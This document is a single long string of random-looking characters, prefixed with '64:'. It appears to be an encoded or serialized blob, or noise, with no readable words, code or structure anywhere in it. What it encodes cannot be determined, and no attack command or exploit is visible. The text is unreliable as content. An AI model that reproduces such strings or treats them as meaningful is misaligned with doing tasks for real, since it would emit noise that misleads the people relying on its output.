64:6_xp(pz4o1N7wxOFNr~~Ip5)pD5YrxTs+o_)qpn|)2JVCL0wipJ%deC5EDnsCNw1{9SxDECKOEJ216T4-^;J|yNnr+A4ouAx1^S|;zq|-zSUS+B6(KYJVuqk@dIR_5Wy]y-;:CDrVoVAUUi;1ykq~hpwoUdB{d0qDrVtkpdY^okID&6]kup;oK:A;E~xDEkrp]eNYhLK}K1yk-qL0I:6FK1RYd1eVwS0{KR)L&;WRpuIpyD^71@;DdnQIK{71pfNud/JLr]CL9IqsIi0Oys&0NQ1zSi~rpS~])N/T:;/ipy%t{A;}OoUUp~QUpUw/^2xI1|WRWY(s6oWsYn2eJOOUo(WW%WJ~NI-EOEth9fV1ykpRBw2d_nt_xDDn~+f(WwOxoyeD(U/XKfI@1OzdoBY9FOA|p+|UTW}B6kqpSEyy(p&X6o0eikqqT+|@L%nz9p((;k9DXS~pJ^OEL-EU&^k:C;Q_dYEy0zJqiw-I_rEerrw/UOoz~o)2{k5qdyu:1FRy2sw9{/rwssrEw/B&e;:7_;LNJ0wK]^DC~wpF6rCFK]D)5^UBfnAX&^LzwrkX^ErW50wJp+kJ^uk;|dy&OWE7ze-kN)CEy]B/@4zT6erWeozWiWxIOpyqTu]ARIWI)-W/OnCR(OthipkNE@eU/QL_+FwBNQp~oh-UX76JnWXCC^KwA%Ye;)I/;^Tz}rpd]tAI^xO0zprnI|24%^VN;z(pA;:]sxrD%5sN5}OBB@r}uBwie+fo]Dw^f^&:zizr7EL~dYF(J~SBqp-r|:6kFKdkQU10w&t-VXTuE6wn2KueuN7Dw&Qu1BCDRsXuF-KWxiYYDk-iBsY{2sp;^KfnheF^|sQ]A@%rw{(zxIfLD|)RWydzq_B{iBrtk6C@re0ieJywiVrU5Jr-6{+u]W{rzd1B69y_sXsL(2-t(X-F69kxxExUtk-4)y79+/7s9|97COXTt]9]1(ACAhruk7VxO42d@WnC1E:UBU0y27;d~//+67RihIYws1yiLzet@5xJkXUAhJ6VY+2;%EOJC:snN+;7uF+2fkhWr&+7%)-x-^pDrrK2u^O;Q70LrIKsKRrW_5I%9)7@xVF@QV5@6Ir7{~+DY_W9()q@%YRJ/YD+_65(4K|/{]YL@xURIx@p(z)2I~@uY:FerzX&p^~s1up&7o{:pCJ6)r|r@rhr]DNry45-iTAJ6@n9wWfJ6{0%)-LQpiqW)Yfd)ir-xrYF}^Q6~e}dpQCXnD4E2tk~i~BD6AT)pTFDxED^CuhCRkuy~_|J]w^re2(Ro^{I%O0@t_1^X/90{/]EDuYOIyw}{YfxyYCT00YI^tCRI79u_EEpKe2/x~O:;SJdd2:z^::KTFJ:k^-dowJt%@~pBzXdWeEB0+w2zsk1%%e10Tw1@/uUr2-rkhrfCYTU{^;IWLE5i]s(LeDytpF5/Ne{Wnk{X+tiSWz1:T@REXE6Y;+J/Tt4SDruoBxwup(-urn0rr9uXoIW76xWprwh6D|1VWr+DW+hpO0+9pnO@uxxwWIIVeTW0;/;2~BOE9RErue^wDhshLIU0o+NSR+kswuOEiz;qINEN@C~ESwES4ER@J6uo^)+hwO}CQ~Jy^9ruxpErkDrDEVux1Ez7quoUudIJ0xB/]4dq;69pS:nKF:Q64YXzARnU-AKQ6^esLk0ipuY]drUyV%s/sKSik9XVwE+TD~+TWyLVUhJ|n5nxF]NktU)rQ+Q7qzn(5]5e0zosSdy(:/ztKDn}^)1u)sW+R;S/t9XuoJ/u|BBR/wEr(tSxk9KACpI@DS9yJ+zi;wr2DDW9U0C{x0iDSIE5qXrk-uxiB6-@@(zfT^SzOO6A0e07eewuWyDt5)0w1eAupdS-B-ddJp&hR;xytww9A2q0IWwVh9h~u{r)tzurh{S0S(7psi66I_)t9t+woEEWLp72U|]Tr%BErUCCwtx:EIF7:0^6^O41h6Cr(@EI+SXsDir^4x/uWxUux)(%WDR07RDpk5ut+Sy;_Q-B{Wrz74WwU;T%+B-;S+d+XQUNR]SOD}5C40V@IS|Xfx^)0QL+}uuu7}DnRyt1iS|r64D(DR7uopIDrX7fd7IE4AThWWuJ-2uRE(20z|IeTEnNy(I+duB0Rr1RxkAk^;rW(zpuWppppS^)EuOxwKJ{~ywenIhT]N4}NEx9B{D-UBW6pwTRodkyNz+++]D-dT9pOIo-O^+B]tVETCTik@}}_zAR@ET)2eFz9DQ{-Du;5dxxT{9_rUStQ(yLyWRXnT)Vh1JuFddUWWrnOLLE^4nDDO5JW^SW;B(r{LR0UT|C5XOBuUxrN6oD0Lw_k|C@r:~+Vurr6)nu6pNuDSBS9]oY2zIwr60hQ+skJIBppETLkw/pxD~(;7Ifo2@p0uKz9~0rpOOFI|fTpKoQD~{Kz9&BBL;w7rJ54E-D-U2+pRdK^AnrWxSk@nyfB(+Aw9Rfu@7|695EI0_B(IEzhrr}R{z;e_Eh{Wk0O(^-^q6iNs~qSAuFyF@xsCppp{;T5YE({FNzWptty@|20RDoTK1q]x_)BQIQSs^^]yV+-KQA;qnNNQd)Lw^w~I(__^Y~Wy_tRy-t5ODd0t@+p0(r)f~ITNhIuuuYx+9LSw/{ee2wT-2-uDED5xIpwri4e4ff69+WyNkQf6CSeB%D0~Ji6CE-BI+t&&2BE_7dX&E0%dNWWWz:zt:D^dOdO0EE_UuB(iEr/D0/Tk_O+1/uxzE-rW^WWruXYW@e_wN~+]DE~/SW:0%(yzu7&pVWI)Rx){~)Oy(1krJR2BzD%}O(:Xo~Jx0B-+1NBn(C^NNDWh~pL5ELw]{S~T~J_E&@-uJfUQ4]T%E()29tER4T@h(N1nBkVyLroi@oE)Jtr(2s0RSWn1DSDDDBu4CsWSpkhrE|A-kSWISJxy/E+2]VExwre|9ru^RVBYLnnLEtxOxEVxdE95kS%{u5Vft:N2s7FrpWdhXzDU6prJ(ot1k~-NFB^Cu0%D&N5~qni7sk0xVRwdh|E0ud_o|rfo6OISE/_E|D6WE9{)6W5;-Tk}2I~]derCtV]UtV4]:k7{O|ypU4nSxh|6y~T6LrB~_iko40qh6B546qi/Sz4y^e]sx)kknuJ~rkT+rW]hYD{4WY(NpNn:y+1uhk{EWO^k7^o-+-@pd9W25ks^Dswk(hon%DYS+]tEf]VSDSO]p0|p6%o~re5kI^-rErL+1r7NW+-9F)z(CE-pCeJirCs1B{&F9BRIx|Jr4wY~yxxp-VR9VhoI0OykIy]h)::|~2TNyRU]q-WOC+7S}WV4q)9zoCR96Lr;}QifXSJwEu{rTIBBOO^o7o;^4;L]zuRtptzA{pp+Yz(_OiJBV6Teydyw+_W-}E4VYdk-RXnOUt5w49I-opA2|ft^]sirwNVh5wBw/(runqzrke:65&VLIC@^d(w+EI_]O/OVSuFwA52VFIiQ)@wCEKILU|QD&UxpV+(^FtJF]4rDK0WSSWesDyI)WrTKDo~h;4fy|k%N9II6x~fout0Qq/;(/sz;ISurB64ipCp~ELWEkCkI^eyN9{-T99Y7ILVdVLq|;BxtWFNk9r|yOz~_Yx}0:wBO]WBCu0D|JhSC}{IK{;qFeeu]WW~ChB0(DKdOTQryr^zp|isV~BE{Jq^zfTzq4(iJBJo57/9-I^QpI|IFkIQ-B~xrfW)r^r)TdkVqpBROskxRh]Txx^Ns69iXWn|Bx(rex}XB9x4uhhhfpp~x9@r(YrWLNe;xu/DN|u5Nr(FhOFWEw9ou-Ru)DIAL&Lk9tRhy}:Y]kxeuhw&dyE0CfkuW}ttXpX5K4&5DO2UtsFd{&0tEYQJi|WuTrrx@6N5AUUxs~Q;IY^X4w;rkh4pJy{WEwLyrpFS;+i+i4E;:rUx-h@KfuEexJ9(49erVzpI:(:DWu^9~FzquurI%D]iW0WIU0^rt%Jhr9~iQuXE:WCREEo|I2FxrtuhI:yh_RArO-0ENpSB_RIXk9XC0xEReBO9n7wYFFhikTFKp}%DRurNE-IxSdN^D06;Sx];Np@xuD:oUQy;+C]Q-w6u;LwD5Dpkp/Oy-dtOr29:wL9QIritCfDr@ECVW){e%25p/D~rk;5V0f9~qzq/^}RWzLu9(zW^dQx]zUUt;NfdzDkkzIpuz:dDsW1rLqkK9ux%4nx-/JB1&Wd&p&V%Fde)}@+6N~xEt@i~0wwzOuTLqor:psEWNS0irkxI6&|RX)10AOJ9{;QrE]tIrx_+DN|SCIwX+9&XWT|iV&]LI7eUk5rEodxC5F4Df(O]nJX-}_iJ9E:N;)NTn0%hkB_krO1hX55kYQ6tyWrrxz&Iy(z1_Dr|rE&V^yo@/COrF:/y9-K@5F|14fu@q]~TIVorSY9NLxn~UErVhLpIWBry(6(9x@x//L|0p1@C/prYk|D-L);Bo@|opyUErt_|WqI}//p2qinNs}^6DL-RXozN(|snki6~6(uSQp&C/:7ez9e@k}Ee760zo{U6@Yqpd}JqnwxVJT7^J~Q/XEAyprWqx-KuS+yxuJ(D@OW)DU0rIFWDzx]N@|/%szEnE;RdAs2Xyo]tw|]qOEB:Y/BR(-LzfL;):+4tzhLK4s}]:XX/}4-I;sCsskWRd1Cz%F-~xVr|{pYrBW)fWVx209x_AVrnd~r-2suw4rrK0Dp|-^-T]^pWt2fC6kfREOp~z-f@o2yw5E|qQTwf}prx{DkJ/r;SWTth:9I5XDIJ+AwkiA)1(rUi^DrqtEEV|BwTTp9xY&V5esu]}Shx|sr{FRYnBTE/RB/RD+(E-)-~WrI&W6R@A}LC+rS4e({}57ID(nSIdEU^h/h2Ku}hiYyp|7ARB0R&@zWp6pr65)+D~&pxJ]fB5@J&Kx{]~R{sIrOrhRps~LO0ENf9%]dW65yWr9:WueE9fepky6}OpE6WkN@WxNQok&6W^U^W2Vnp9KD^LzTryeOWqnJo2qh2f0+D5-h^DYYWqnRor{QSeinE06Or@CQT%xSrW}W61OpE_:rRX^QW_VLI4qLq2XEEV:~0QAhwR;6EAEzrhn{S%sNRN1oSB0BBd{O0{0BkBQiusfKwkJnA5wF4W;S~r(U|nN{]9eN&yq+Ixx~pE)Wk6~fh&RrBhxu4nsyeQ(iFrpq4U(@1Yew2+WSTuupBrWh_uB1EBs^hrse-A0+}WVuXqzkszWE0^~&-ACOxpWekruE/pEWB-z9@hF;yxz^V6+5B6z9@pue@rwzeirC~6zOS6ikA^zNLUhyL^~utprn&d+7Rf6OkhFW]rUI7WS7FEKJ^EnFF]SST;wOx]Ux)yn~y+XToId)xW)FV-NfrI2d;II(fIe_@y2fCWT4^6EiYhdTD]kz@NRL9(ITO]kk0EQTSEQ@Wk]&&~1&oq]x&E9es(9uCrAxCWxASxkp{UBxLruNV(|NIWz(dpiOzrp)NhQd2N0XFWh+-+51/(W:]WLW:zU~{YUu(SVEx^~V]7/Sd;Uf)zr6Jd-S-s2fDBrpCUn6|Bkr;i@Yt;n6uq-)CR+)~_pwI~r)hSUYu^Op-WD)-u9fT|@rT2JpYUVS:]W)~w-Yr%r-4)IiQ1rY7-6p1U~rqf6rxFIt6^EkFLpw74@kh+pke4@;~tCk;/pVVO6U&t62p1R+}^kVqO@yX0Sxx+&(qs0wTi~hyEs7yORC&{6EJBTV{z||TN4y{tCxi0Rruh}rJdBY|]pr6NIdWtn(OID]|-~us%0O-_+U@{Our}uC%huB}^Rr%sCiBN]x+pp]:qS]_/whs/OB}TrfeAqf~uE^Cqd6+kr2zOJ2+{pYz0nSS{r2~R@)WJ-)_C^x(}J/}Yi-ru0]-^:YzIr6k1w~Or/:Ou{~K~yYJOfi&fo+I_XL~O+EDs@Qp0|hhtVBw:pqDf;@iBoBJ0^ix|_-w9RhuX&ruqB+x(L{uskOR4E}o4ro0{Iu4RCz|4W~o&o:IEpNRW^{Rs1k&DeIB7)I~+wSTpTS~uKqunD@wr6+ItLIKETh4()opz]d~yuQuEOS-{}L:2xOVfn:UftrIA)oEqTED24uIhxfiR9Jsn~qD6E{W10JKewY2%u0WC|n2(/r+;h:9/^J^E)6kTr]oSEdWxt:zT4kUWe@WE~_rrniU_^E+Wp(zVyY+O(TU;@YV}RnDN7-w&@u6B%R]7d{x{uQT@LE/{;&]AU2N(S%eWSq~]SC2En_wu]FFy)tzxA|i6ETkk74s6NuS]I-eU]Y:zOt%yr4uyYx~ruq~OT5pB~+TN^T:(I^nOYk}BE]+BASyyk+Frr4}YhyU(VNwY6ITr(Lx:6kQ::y{F42(E0+Fr7XX+0&iE6qXr@~KA%^quB~kA7D5OL5SdL|fFuqxYiC~6(k:^L9n6SSA6Fn|dre|Oz^_6}E^hFf+V|W(6}9/p+UJ_LrNxrx2h_:|^F9%q@VTV2^7Awz(ItpC]h2RBUKAz^SEYY^eyNq{N}QBd2rELS@kuIuCf]RYy)kYkAI6h1/^IIQT^Oo46V4%6D/oue@9]{d&qTyo9/BIeKe|rRLhXAzW+Brq;uux;Ie5rihL%Ai:AKhSB|I+VVy0XIEw~5COFnu@(4r;-AAu-66]92WhiDu-+Itz%EIrXJFy0tdD;o69@2f{%K6SNzJNJkp]%5Xf:t2]JK)Yez6^(5Ju5Jr%JA5hnnXinnST&nOR}WY&@q;)R-J_|nr@-}&xqOxsL}YX+t+NCS|7JTWQLp~9p:xxpR~I}~(yqR~-r::zrI_Ue1|0AOCBdOLkASerr~yhx9UAQ0h|yReCkRr}X-ynX:BB&Dq{0}uJ}de}S~NOwkuFQ9_S5py%6~92^Uy%JRNJB@dBTCN:fiAEeA]&TIfyw:zn/INn}D:RW0/sVWW+5;K{|fECk&I}7i@KNi:^9idn+&xpte+:I+i+X-dOx2x+ez6)&|Tp;xhnE%DkF_^KTp_tnf/WOLk+BhO](TV+&-0xh~hr1qL^|^@IXCz)YN0R5YzVwUxBo1:r{Jrip+B]LSR@V2Bzh]KyrE}B&NVtE4L}_Yyw|B(4+@FC+puuNTqCi)kp97STBqBrUOIr-S+iLk0uWBJ&Wn{IeNNDWRruEVJ|IC6};zELz{V0Y70u~S6+SNFx]kVRU/O]KpQye5nTt_+K;YDt~ety@4Fket(to~Yz0WKr;p6Ww+k^ypN2(&x9hO]nD)R5nF1+Xp:n5)t+4f:qnAXruiT{Ky_e%FuwCeA{JL%N-dq+(;SIYAX]rx1UzyD9E)x%yU%|UK:pEeBUT/1Fr-RCh]e{uKJ;A]}sp(Xoyzw}7+k4@;^+L(N+9+4rEutiEwA76DqkOJKi]9xBrnUXBxCIWny}uW|e](W4XxV2Ek5{Lkn-;-n)y0n-N2N&z:Y)S5t&r]-OkUK%(hI7DA66uQ2]rLSLS@2u2N0@4Ae]+Aiq9e(|YuKKX;BJ:qKBA&RT^%@%XAzUq6TediiQ:qnX:Q&(:rNDx%nUdq&-:%nz:(;EuxSdfXpILdx)yqo2ztQBr~fBJpQ&zx6Qk^z~~&/&DtF5IX_kuV+%r)V]qD9eywCFXWV4dEJ2w/h+f5DAo07NYOTIxzU74r9In5:~r5ECWD_:(1rzn(~sTnuJ{:YC;D&(ADh2VI]d6yuO]VTTrh};/hhin~](tuOI]0BTU}fr-+IIuIdh6S&p|J:0/rdJ@pdS{}IA7Ns|y6|6qx}CQz5AoFJrQIpN+tYuWIFifJ}2q&-DIIruF@4RBOf/fL4}D)S_FN5_CfORy-6~UI4T^J^{}E|9%LVd}uU]unrJRTx@U]InI4tS/+tUYhwi1VVd+hwI)]E~eRp/@r(enI+o/(DztDDu(FYn&)~ieuqFLuE9QTY{z&ohk~Uiz~hep0E6RITpdDr1tfJR]pr;)~yS]hO_C|]ECrE0&_/@(DOrhUr~E}1zEou~+R%z999Izfft|]ES5t(:LLB6+r}BOkq9/V5UWrE;)f)Y-{OF/zzphs4-CC61)57rs6;:}WxL)I]OzO%Wr6^+J(:o:}KUR21ryNJ_UoC(sQw)oddYhCT^z-O}Y_0AViEsuiNhke0i1TprK;1JInRwp|yD%@Er]_OhX&y1xF+QE/xur+zKpCtp5IYWi7rwR6hhrCB~tQxdxU|u0AU440~w00r4WYVQ+hRu}z-r~qhAEX9(F5-unS{+f5BkpD0rzsK%|SF-AKuLFxX(LNI^6K@2iUDrp6rqi2h6TCkhf6e_-@-rN+A%U25_nnS-CxTUEJKUW9Ke%de}OwXtx@4XJpoRRos}_+Ey|2{&RFCNY}]-hoVA5]4_q@OWCDfN(DtB;YoqzBSREkyChN5B]VO4]e]ky;^yNAz1dBKp+E)kWRuu7~)TWWNxri+JE(RW7~O/uD:2K7wELTQ7Sezxw5(t25I0;&-@I{zEyf)JqqRBE|EE]](Iwh;sCw9EBEVDEwWQrx&Cyk9eu2yQrxOoX(p]|w{-]|9fJQiRkI02(:2suzxsI601}:uhIW%Uf/kVWw]+w_KD1sfhErQQK~)_@ixI{zBXLwoFOr]{2Y@:Foe4xrKxw&Vw_i&)T(WkqC}542D_^(@9UFrE%Sfu7^_RpRYtFS;^zsse2/uryV(W0xwzBCk04U4nS~y|9C-:p2r)TuL7)rEfQhwT6/Bep+C6oXT|;e+RJfhWkd%DWqhADBC|O/+DXq~i-499}z9~;9EOoi@0{Ir6ypuINIT2YpeSTDrTODuLL%rqt77ut604e1EIFKL0LIikCwLKykREpAiqTIxBh{WY/srY(_te^&fE%If;hY}&kX/KYIu0wp%D}nD%9Ch44%hE)7L@xyY6IuJJ9W0@Ks~:&0h4eY7q9DpKX]/Fz{D2yC%q^y~&eU{2s(SoVXyBe6~0z6OVIDWziDDd6SIV+qTeE2y6&]xyBpnew9LY]4Lk~Ryt|DhQ9pn%ISoi|6+Y]q+VWO/sdWR-9qu/79rINwoR7CUsCN%9hW-K6-V9CnAD-6;S9wW~SxDL]upRX6hBB^WiEdIBd^/z(drDk]eYE2rp&qJ@B6UzWqJ:i]e@U6oyY/xAAx4WuuIWxzpTJ^|Ewr1OY{fC{r/Fh~E(k;WIw2w~pDI-Bt]D~E7XhrSOr(]R{r_Nhro(;IwiWA/ruD({;k9DIr@ewnDDUI^0NKWCNK]kqiJB_UN2&K]kJB:BF|iIhRh(pd9sJ%tyuir;D&;pryKziwR(W|FVXA26ViA_YIwE2I%Xw4-W{RN@rtJWACWzh)+9%YW:2R:Ek:W~W;E|IAIJkprxqEzBohK07AR-ByEut0W/{E-:LNWw%dy]2B6R/6Rz2YQ-KkE&k}Ukp|N_R&AkwtCu|t5BDUFp6}FV2CASs)tp7~YJ}wyr|)N^wi&:E-]D@xr-E|+Cr-D^rEQDSCDJy7y-yuCu{CArD~yz|]DooioAAEyBxYRsSBK)SII&WqEYIpKIYfN6upJn]@B^xw^r5(rWrh-O5IhJ:kWrwu_z)dSyy;e7DIRuxfyLLt_FhO-OpOs;z6C5~ESWryeL5pKTK{)eR66TY_;:Vk5A:(DoWptACr:4OV-z_kwIDDWE-X7kiwC||0i6yz9z5O4tNe:6pSprxLW^IWRBDUppUUuWSrT{Ik-iITBBw+1+|IixeEru5/s22u4Ct7VY@9]@iDynDhFp2kqQRD;0:UfWDo)F]26_E^^YFOyzY@&(TuINu0x2BrphyI-xk)I-_+p]IEryWkp_(0yixkE(r))DI-]]zheeUBB;kQQhx6pWW~VJp2rOwD_{%C-|X6Cno+/JX++I+;O_uruipOKiii~WhtrUypfyEWruC(OxUJ~~T&s9tNe&f(yYnoIoS9s+:CCw:KTEOWr{iWLO}{QU&5ECh~hNWxNAz{DD07dpwhu^o/%@k_tQnOB(OJ_&6wxLo_@fErtfS0IJ]BwkpL|rNi@zQe|f)W%W(BL6iN]EnipIV@eLXS{o7-qXFukquqo;-@UJR6uChC/sWCnChFJwS99;6iyiK-s71L+U}:WNxp0of;yEr/A6Wooiyk&6Ver-A^-W{{hI6o}Ipz/LNDhhwD6op6C%x%w{KNox;rVIBD~+u)S}JKT(E7e5rupk}&@:2rxWYK{upz090({Lpqw}]fzAwyKK}oBn4CwLyLK~97W_IA;rL}seAhp~Y9:;qf+;Di7I0F05Wu|xDyK]ELDiTp0IQC%pJTt~EB{Q6W~4t|YEnEqF~Epq(KV%V]Y--soSJuxk]S6xKR&EEVV]D4-_)2R+20u%)BEi)~shuqNu2p7kU^k;i6o~Ix(~DOh1qIS/^qk2]D;-okxyxke]6uNYs(+RKd^Er+-X{Dhu9o-40(zW{zxwrwERwpruTo09QyOO+/Kr(/rt^WLrUDS~dW(r+1ED^x9;iiD%]Nh-Vt0rD}qz0e)xFDSQehw22-DKy0Or-^rhW~D]z9+)wutn}CVrIIUuY%xxqWIWz6VO-DRIA-oIYLDot5]OrkOQirExA-SL:Vh+BhtErD|SxfEAe0hxE-|kkY%BE6D5ikruCxzq7U06rL-~SwXyr}9^_y]UdSR0oyr-{fioEytyBdVND6rIhWp+0iOW_d]YOoXS]By5uDzE&RJq9rOfQTB^Bfif+pBONiuCxOA5{7xtr&w0qr;Txrr_hqICLRxr9V%wEuxN)w9Txur&CWJpt/EdppruRr^Dw;}:L-]xF_IQpeLfKV^~kLwB;9d{{9]zrpq/TrwuW6sWNTOhe]4I~u;4EuFoD6uR%%En1R2EOwC:IE92i~xep0DJky_tLKX;EkzYC~&V)0qiNDoI]eVrwLKurBx&hr(nX50)_(UwxEXdpErA6i]-50~C;oWIDzq~(VCqIw]s6kyd7O|x(oIDhx^^DIhYwy-LUo^~A-D259r{0{RxpTyxsXzh]WDiFpQO1U1rSV_Jru:k+CynoUdC79k]:6o5YOQeqy7-}dw^F-yrK(:|W-K|69zYF2wBDQRn-+D]O^ekzr]^h6rN:R~@do(oQ5C6rrFWzAxVn}:n|{/oxXTkt9eERqN@9~r6r9EW]/xWIp;UhSxuiIO~]E0hzUK;i)N{6+EfTUN2q%]5ihUBO:ByIwYTdBz41-D^r6NOWw^ekY74htrAh0Jx7]xD(Jyyu(%erk@s10z@R~zrhiDzsVFBpFuwyF1;)DhuOS-:AAY-~Spe:U:Kw6Eh:F2iOkDA):JVz&2AuyTCzCVD^W1uVRDNy_zuq+OQzr:d_RUwODBz6h-fBOIYXSkCinh^5y|owhSkI^p|kOO}q2N:{~&0|BdLFyhrxX_RDreDWIrD;kWrrydy]nkkuuLOkEeIXUTID0@JktDW061zCWEE+p|uk(Jk{L(ISUWhi|re}9+e{kTOqWL+uwd9}|FEEV{JuCIFEFJkVtep6-]qwth)~S-tf@{B+94/pE6Xn_60~:pEuX@}DqWKEN&Xpf]VLI|20qQy_qK{_{T_w(uF4Ri5-tSRhuD}ti)kz&C]^J+AnD67sOQh]C9yWqA6rTiQD0W2%yRiIu;)N9A2W(qh49(SrACz76]D_+iq%^;B^y/~nCBr6p242Yy)VJfV;B/OFSuxin+}7IDpx@eyEt_Ldrui1I5_fQKo~Cr+o-y;i_7B0+5XTzwRuzUw/RONL{|EWixNqSL4I(rCXqpy@-eNFXuAWz;o@ISx]/kQTedQ+u}iuqtxCn6B1LxRBQoE-6/OL+D6s/t~%E(]o4I:qsxN@&]%prpCtOdDkQxn}7]LJ^5oCpE{y5UEo|D|WCdy{4S4xxR}Uu6O2sy)4q|(AI0sL+(WhC:&d6wU{-TItT}-UIQ(&N7Uk6sQnOEF;xzqO_q2:0J@oCkKzV+xoiDkJ+w_EhtswY7dI9-&XL-Two;yI_kRw&r+6puwN-44V9IxLyrBrr9/wp@TOTrkBweAp~^WrxXyAFD&]5+|uYsVWC%R{Cdr6T6XFuI2+}CkyYyQRn}4XqWO:k0RV+ft4C2-}%y]rVuVTt7tS~E7)rOh%WpzNJEr+xs@r&N;65xworDAULQEI^Fz9Tx%h~]Q;IqJN@OSFT1rDV/0k40JpVDh]ALtp5fk_rAU~~FnSRpE-&s^7_(d%iNAXN25:K+/^V5K_5xI(o~]&7|sOK5+@;T:-nY~R40zu%n@hdp(}RX%K2IRD~prrq5|e0|rpQVeCI2SrSyWkru+y1r~huI9or2X:)DxrW%Ir]]uxx/u~59_p^V;-huSd6+e:kRsKrVOC6(xuX+}wxLSoxL45tkNJC1ToIr4%S--4ptyDF-OTxTBd2-+-y{K6Eu9SptIJ9T~rz&QUN_9-9tK|Eu0~rsF4OurXrFCzpisOEs):psp1JYtUL4%dOCw)CJDIh-1-LU(n5}_TFy4Kk]r4NUt69:x6J:n1wxtO:NOhX|/{:RUzSDRYWnX^DiF;--FyD|~_6-~:TO~^^p};^rIBy5]N{CqiEdSqVoU)6dJ7:TX@o-Dw_DU7KBr{Ap4X-RpC@|DVY6|%zUAprpqIzyErE+n0(UxdDr;/(TY@ouIw(x)t%TJ0(TDWFyrN9S~iUIp+DnT@EItAVKD~tEzIL40diTRVsOezpTEBroyLK5oL:wsBTIEr{pr7UWSCYrWDrrr~:ruSQDrNDONs{DrBNJ6)OuuC)ph6NuD_D+sFirI&0C9O%W7fzI7fi-f-TI7fT5/)WKRwkKuF-IQAEtXh6ORdiwRT-ihf-xAW{wdF{Rh5OT1{%C7Jr|Uz{p7^6hqxS-7C/Eprxf6e{%O~Bk_DEySeOU_yCBxr]|:yuV:rEs;Q&^E(~r(+5_Wy7{_{9zzCU+OrV6kB/kuE0I6+r_z&d~p+Xo_ru{-d4xLif)ptFL:VfSEEBiQE2i/E4Vy|zd]khdzLE{-W&@YWkOEwD)NEXnx@WrLx@d5rkpLW-Npr9y6r-}(zfeSNywSxoy6rdKKp4rkr54Yo|F;IYyJ+K4LX}NWyB1W0i&6ExU^E]AOu;Tu+;X:I4-zE_h0/S1x|n+pStfx9uTSfBs;(7&TK5Tqx:O_OOFLJ%yWq2Jz]%1W(-;zB}Y6ox;wNKeL)uK;TFzyWYWyy0T%{]sLOY4ke%y5W]JyKu/D~rrE4pAT~+e@phWOz]rB|xeD|S{f4_e}~6xrUSLAotIIwSNs&xIftJrkUru]15F&ni;:Y|L}dITI4^TswI_V:I;}0rutITr4zrwknpz52|_I6prAzx+z4pEpopznkRu2wpuLi|rJ9uxptp+^nrutpC0zO6EqUruttir%O4|N4TXxIrr9wpJw:kQ&op;_%WEYxyEJ-SE6hhyYnuExJhu(6RIx^uE(wSz_rLuVUFu~zp~x7+:9)h]^Ok0Ozey;9t|6DF%XC90KJXy&LwBCwF~Jyu;s)kkJo:k{KuNdThXLtu]ApC9k)+pNR:Uxh6iBJrw10_rCzz;Kn^iY5hu@dp5/Qk(CsB-4sKdp|{5TNyUIuRTAJ(ixi_h)WB(wpAd007409NtJ@kDriyWw5&p454FuIwDy:E~eezy0Sr-T_hLp-{OE9&DrIrIuS&}INTIC0+p+rVJ62k6T^{+wer+wEOL6JVip+kNrEW5BwR(5D-o)V0UWoIW0WwowI_NzdLIu]iorxLRK7KtuUxWuWTKSNwotVDTNr%}iQ1)phpW|-LiIFAq+]if++{OAwEBe:dQ7q(5S)NBr;D-}wrThR:+hRBd|AIO9KKQ~sSoVe6KSO1WdokEIVB1|iCCCF%O]&VD]SIh]d:)pi{1CKDSWI-O+TOCBx4ir]QL0@2CUs^fx7(d71/}:wQCEneEs)Xypu+1S]ru~-W+ofiT0BRyEDIU;EIA;-i%LDT;CIifLI:L;hwwsV;i2-Ik+|]:E(~d;OTAzyEw_wNB^%;Xy~t];SENXIh)I^Idk]iR67o/^Itd@kid:N2OkQ~prk/kx&^%h]~L6]B5rkLq6y(LL9iA_N|E+W}xrh2qKiFTSp(sid_1L;FKkk&I:uAY^s:Er(hnpnwzrxwRN~B@L95e:z(%k-N]k|d]Nr/|;rrOFyqCixf5LVf;z]osr{)]0hhE/7)B^z4JLtQC^+9S^+6Wi(RWzN|+Br}AyUx9}WV1q+q/CNyyeI:t9U0]KNtL9]^5irKLIfy+uB+/%ES]):EU:LrICXkQqOVS9J_7yWhkJ5:NBO;NOTzd+Qzww}J7f12So)^%Uxhq~ridJ9Vk5JXkKtkq(duNBp]q@nV]|1kQL|@uz|2(BEwyFpA-~sW;i@Irp|r)~]ELh~rr~+~WKpJW9Uyw:W|IBRrIe1:rBAp2YJBL~I5rBqx];Y:4h|&pu&VQU+6]S+S(JExfUQxo5rp(4L}9xqu]J)SfBLryp-6|F+iEEi&Ef+T_SzwA%&SE|)hFI)xrenT|Y10r]WeES~^uA)uAQYpnWdAN(u9:Yr5y-}&BdhzXnxs7(oId|2NktO}]nC^Xs5u;++CN|J|ik2hysL:rN2:-1-kU/{tkytDQxJdUIz({DfSuBQ2Dk}]p]7WwOswfxe_r}{|yrKx{4^](4CANWo71s]JWr+0fV{xIuISO|iThsreV+rXB]W2Jnx~OOkAWCE{~SRin6}45}NX}JdVh@NNQL@Lo5A0}iOkWC~x-@-9OAi}h+w6hW|2KuW_-4p750ntqSopO&LY6BR;w^Yk|/2zu};r}ixs4@6NDYBY+d4Kds%Tz5%i]-qQp~_YND@CpRB^dAWDU~dp]E:1F45r]B0@)pAy0Q-YFT]YB/K%VE_/V]U-T90/Irw(qDw^AV1]4q]5(pyrk9uAISxd{oBq-+2++uKyOkw5t9W9^UQ9{-EAQhtB+we/|:u7NLJt%qzs~5|eAkee|ehSBUfq%X-BoNI]Oqe:U]f}|T]^tfA|n{hNU4-TAz)eK5W4s/EV0FrDq05nwuyY6(;%q](JW9;&foN2QpLNY@KJkkqI^^N~qO%~h2&okESAyS]Ln@kV(WS6~O-F7YB}9Qf&Nu6)}nB{Ekfu2EAX_zq&/zQ-r;rk(uz(_;VN]0LS/t-^1W]Sh^rV-EUqLkC%itd7sR:_n~z~su:~^z+7O_W~rFOW)6OiE_]q+AB}X9+CA(-4;^;~d0Y|I4iAr%rnh%x6|sB~de7Ne6]sAiyr9JII15tIAFpr|+IDhiQU/0iOs0kzB-^~|5L&^6UdAs_|/46+JJ(szV~p^-BKFd_h7kCpXnW0B;Whh/{S]LWAdndUp;1IVnfSetz0uf4k/4ti}14wpdO_Wf1&7V}WC|06u9:6(A}rrdKqI~T0&R@Be{_XL49-d}ypELW&5FN)Xi92WdN6|;5WY:46YrJu-o0rSwiVOrYu-sQ:OSkUEf5KLOsh|2A}xr1p9_OySux+i%CSqrqKpAqwyx(Fn]iBq2FVB&ih;rT]qn(65wdFwW9Uku-Nkstdd(szU5D}d@sJt@(+9Oi;L}LwYQS:r~4pr_O5rYpLeNtA9Kn6exUrCE(iII|pIE|r7i2rpQ4kruwrr]Ti26{hOnO|x}-Vyqxpuuhp-7Qkq4{/hX&%@ICIY1@/2]4OY